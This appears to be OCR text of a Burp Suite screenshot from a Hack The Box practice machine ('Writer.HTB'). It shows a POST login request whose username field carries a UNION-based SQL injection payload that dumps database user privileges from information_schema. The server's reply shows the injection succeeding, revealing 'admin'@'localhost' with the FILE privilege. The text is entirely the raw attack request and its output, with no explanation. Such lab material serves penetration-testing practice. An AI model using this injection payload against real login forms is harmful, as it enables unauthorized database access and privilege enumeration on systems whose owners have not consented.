 Request
Pretty Raw Hex
\n
1 POST /administrative HTTP/1.1
2 Host: 10.10.11.101
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 129
9 Origin: http://10.10.11.101
10 Connection: close
11 Referer: http://10.10.11.101/administrative
12 Upgrade-Insecure-Requests: 1
13
14 uname=' union select 1,group_concat(grantee,':',privilege_type),3,4,5,6 from
information_schema.user_privileges-- -&password=test
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Date: Tue, 07 Nov 2023 10:45:52 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Cookie,Accept-Encoding
5 Set-Cookie: session=
; HttpOnly; Path=/
6 Connection: close
7 Content-Type: text/html; charset=utf-8
8 Content-Length: 1331
9
10 <!doctype html>
11 <html lang="en">
12
13 <head>
14 <meta charset="utf-8">
15 <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17 <meta http-equiv="refresh" content="0.1; URL=/dashboard" />
18 <title>
Redirecting | Writer.HTB
</title>
19 <link href="vendor/bootstrap/css/bootstrap.min.css" rel="stylesheet">
20 <link href="css/redirect.css" rel="stylesheet">
21 </head>
22
23 <body>
24 <div class="wrapper">
25 <div class="page vertical-align text-center">
26 <div class="page-content vertical-align-middle">
27 <header>
28 <h3 class="animation-slide-top">
Welcome &#39;admin&#39;@&#39;localhost&#39;:FILE
</h3>
29 </header>